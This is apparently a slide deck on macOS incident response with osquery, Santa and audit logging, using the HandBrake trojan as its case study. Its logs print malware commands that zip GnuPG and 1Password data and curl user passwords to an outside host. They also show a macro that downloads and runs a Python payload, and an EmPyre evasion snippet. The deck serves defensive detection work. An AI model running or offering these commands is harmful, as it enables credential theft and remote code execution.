# MACOS HOST MONITORING THE OPEN SOURCE WAY

#### INCIDENTS HAPPEN!



#### **HandBrake**

The open source video transcoder

Nev

HandBrake is a tool for converting video from nearly any format to a selection of modern, widely supported codecs.

#### Reasons you'll love HandBrake:

- · Convert video from nearly any format
- · Free and Open Source
- · Multi-Platform (Windows, Mac and Linux)

Download HandBrake 1.0.7 For Mac OS X 10.7 or later

(Other Platforms)





SECURITY ALERT: Mac Users Please Read



## AM I COMPROMISED?

#### WHAT DO WE NEED TO DO?

- Identify infected hosts by checking for known IOCs
- For each host:
  - Establish a timeline
    - When was this malicious app installed?
  - What did the malware do?
    - Reconstruct the process tree
      - What network connection activity came from these processes?
      - What files did these processes touch?
  - What additional IOCs can we easily divine?

## CAN SECURITY PRODUCTS HELP ME?



### VENDORS TO THE RESCUE...?

- Some Well-known products in the macOS endpoint security monitoring space
  - <insert\_huge\_list\_of\_EDR\_vendors>

## ...MAYBE NOT SO MUCH

- Cost
- Kernel Panics
- Slow
- Hard to tune and optimize



#### WHAT DO WE NEED TO DO?

- Identify infected hosts by checking for known IOCs
- For each host:
  - Establish a timeline
    - When was this malicious app installed?
  - What did the malware do?
    - Reconstruct the process tree
      - What network connection activity came from these processes?
      - What files did these processes touch?
  - What additional IOCs can we easily divine?

#### **OSQUERY**

Tool from Facebook

SQL for operating systems

- Discover Installed Applications
- Interrogate configuration (including auto runs, Santa settings, etc.)
- Kext for process events
- Works on Linux, Windows, and macOS

More features than I have time to cover

https://osquery.io/



#### OSQUERY EXAMPLE

#### WHAT DO WE STILL NEED TO DO?

- Identify infected hosts by checking for known IOCs
- For each host:
  - Establish a timeline
    - When was this malicious app installed?
  - What did the malware do?
    - Reconstruct the process tree
      - What network connection activity from these processes?
      - What files did these processes touch?
  - What additional IOCs can we easily divine?

#### SANTA

Tool from Google

- Contains a signed kernel extension
- Designed for whitelist/blacklist of process executions
- Can be used for execution monitoring and logging

https://github.com/google/santa



#### SANTA EXAMPLE

[2017-02-22T20:00:55.247Z] I santad: action=EXEC|decision=ALLOW|reason=CERT|sha256=09e143cf3b6c4dcc98676 cc45543613b83b6527b502d4dacb42b3f6c7036ef5a|path=/bin/mv|args=mv /Users/michael/Library/RenderFiles/activity\_agent.app/Contents/Resources/fr.handbrake.activity\_agent.plist /Users/michael/Library/LaunchAgents/fr.handbrake.activity\_agent.plist|cert\_sha256=2aa4b9973b7ba07add447e e4da8b5337c3ee2c3a991911e80e7282e8a751fc32|cert\_cn=Software Signing|pid=1151|ppid=1147|uid=501|user=michael|gid=20|group=staff|mode=M

[2017-02-22T20:00:55.265Z] I santad: action=EXEC|decision=ALLOW|reason=CERT|sha256=2bf2d10a7529a88d340ce 0255da52dbef9873ccb44e46d23af03abf70b8e54ca|path=/bin/sh|args=/bin/sh -c a1487793655=`curl -s -F full\_na me='Michael' -F username='michael' -F password='HappyPassword' -F root\_password='failure' -F serial='VMq ElpFv2VIS' -F hostname='Michael%E2%80%99s Mac' -F signed='0' -F file='@/Users/michael/Library/VideoFrame works/proton.zip' -F api\_key=9fe4a0c3b63203f096ef65dc98754243979d6bd58fe835482b969aabaaec57ea -F cts=148 7793655 -F signature=0e01eded5dc74c9adbad05b11ad27333b284af3ec5fb33037646b4e8f0238cbe https://handbrake.biz/api/init`; echo \$a1487793655; |cert\_sha256=2aa4b9973b7ba07add447ee4da8b5337c3ee2c3a 991911e80e7282e8a751fc32|cert\_cn=Software Signing|pid=1152|ppid=1043|uid=501|user=michael|gid=20|group=s taff|mode=M

#### SANTA CAPTURING EVEN MORE PROCESS EXECS!

[2017-02-22T20:00:55.119Z] I santad: action=EXEC|decision=ALLOW|reason=CERT|sha256=5f61a97e207156702c56d
c3ad6443c682c3b5a3089552183d12d7e64eee71e63|path=/usr/bin/zip|args=zip -r /Users/michael/Library/VideoFr
ameworks/GNU\_PW.zip /Users/michael/.gnupg /Users/michael/Library/Application Support/1Password 4
/Users/michael/Library/Application Support/1Password 3.9|cert\_sha256=2aa4b9973b7ba07add447ee4da8b5337c3e
e2c3a991911e80e7282e8a751fc32|cert\_cn=Software Signing|pid=1142|ppid=1109|uid=501|user=michael|gid=20|gr
oup=staff|mode=M

#### OTHER GREAT SANTA FEATURES

[2017-06-22T22:06:11.885Z] I santad: action=EXEC|decision=ALLOW|reason=UNKNOWN|sha256=bec7bfc5375dd1c4bac
23121c8d83b80f484cd53261f0d3f9f3f64177e4b7caf|path=/private/tmp/HandBrake.app/Contents/MacOS/HandBrake|ar
gs=/tmp/HandBrake.app/Contents/MacOS/HandBrake|quarantine\_url=http://172.21.103.160:8000/013623e5e50449bb
df6943549d8224a122aa6c42bd3300a1bd2b743b01ae6793|pid=852|ppid=1|uid=501|user=michael|gid=20|group=staff|m
ode=M

SHA256: bec7bfc5375dd1c4bac23121c8d83b80f484cd53261f0d3f9f3f64177e4b7caf

File name: activity\_agent

Detection ratio: 23 / 54

Analysis date: 2017-06-07 08:11:17 UTC (2 weeks, 1 day ago)

## PROCESS TREES ARE RAD!

BUT SANTA ISN'T ENOUGH...
WE STILL NEED FILE MONITORING AND NETWORK CALLS

## AUDIT (BASED ON OPENBSM)

Built into macOS

Watch arbitrary syscalls made by processes

Logs are in xml

- also duplicate path entries...
- Lots of information



#### **AUDIT EXAMPLES**

```
<record version="11" event="connect(2)" modifier="0" time="Wed Feb 22 16:49:40 2017" msec=" + 355 msec" ><argument
arg-num="1" value="0x5" desc="fd" /><socket-unix type="1" port=""
addr="/var/run/mDNSResponder" />
<path>//var/run/mDNSResponder</path><subject audit-uid="501" uid="501" gid="20" ruid="501" rgid="20" pid="504" sid="
100006" tid="50331650 0.0.0.0" /><return errval="success" retval="0" /></record>
```

#### BUT THE DOMAIN WASN'T THERE...

```
2017-02-22 14:59:34.355770-0700 localhost mDNSResponder[204]: [com.apple.mDNSResponder.AllINF0] 81: DNSServiceQueryRecord(15000, 0, api.handbrake.biz., AAAA) START PID[19416](curl) 2017-02-22 14:59:34.454209-0700 localhost mDNSResponder[204]: [com.apple.mDNSResponder.AllINF0] 81: DNSServiceQueryRecord(api.handbrake.biz., Addr) ADD 4 api.handbrake.biz. Addr 88.88.88
```

For example purposes only

Command-line to collect those logs (For post Sierra systems)

log stream --info --debug --style syslog --predicate 'processImagePath endswith "/sshd" OR processImagePath
 endswith "/sudo" OR eventMessage contains "DNSServiceQueryRecord"'

#### OTHER EXAMPLES OF USEFUL ALERTING:

https://github.com/EmpireProject/EmPyre/blob/e3321b7f95528e3debdb63d64e96f82ae5d3a9a1/lib/common/stagers.py

```
try:
       if littlesnitch.lower() == 'true':
           launcherBase += "import re, subprocess;"
           launcherBase += "cmd = \"ps -ef | grep Little \ Snitch | grep -v grep\"\n"
           launcherBase += "ps = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE)\n"
           launcherBase += "out = ps.stdout.read()\n"
           launcherBase += "ps.stdout.close()\n"
           launcherBase += "if re.search(\"Little Snitch\", out):\n"
           launcherBase += " sys.exit()\n"
  except Exception as e:
[2017-09-15T22:26:25.782Z] I santad:
action=EXEC|decision=ALLOW|reason=CERT|sha256=2bf2d10a7529a88d340ce0255da52dbef9873ccb44e46d23af03abf70b8e54ca|path=/bin
/sh
|args=/bin/sh -c ps -ef <pipe> grep Little Snitch <pipe> grep -v grep
cert_sha256=2aa4b9973b7ba07add447ee4da8b5337c3ee2c3a991911e80e7282e8a751fc32|cert_cn=Software
Signing|pid=22043|ppid=22042|uid=2083673230|user=mgeorge|gid=849048494|group=DROPBOX\Domain Users|mode=M
```

#### OFFICE MACROS!

```
path: /Users/michael/<some_path>/maliciousworddocnew.docm
   -> path: /Users/michael/<some_path>/maliciousworddocnew.docm
   -> path: /private/var/folders/zh/s593q5x104z6wghtmm6x674xy34n4f/T/TemporaryItems/MerpAD Word
   -> pid: 67793
       path: /bin/sh
       args: sh -c curl -L 'https://www.some_file_hosting_site.com/s/<some_code>/packer.pyc?dl=1' > /tmp/
       dbxctf_packed.pyc
       -> pid: 67794
           path: /usr/bin/curl
           args: curl -L https://www.some_file_hosting_site.com/s/<some_code>/packer.pyc?dl=1
           -> path: /tmp/dbxctf_packed.pyc
   -> pid: 67796
       path: /bin/sh
       args: sh -c python /tmp/dbxctf_packed.pyc
       -> path: /tmp/freshcert.crt
   -> pid: 67796
       path: /usr/bin/python
       args: python /tmp/dbxctf_packed.pyc
       -> path: /tmp/freshcert.crt
   -> pid: 67796
       path: /System/Library/Frameworks/Python.framework/Versions/2.7/Resources/Python.app/Contents/MacOS/Python
       args: python /tmp/dbxctf_packed.pyc
        -> path: /tmp/freshcert.crt
```

### THE END

• By using a combination of Osquery, Santa, and Audit, You can perform lightweight, free, extendable Incident Response.



 $\bigcirc$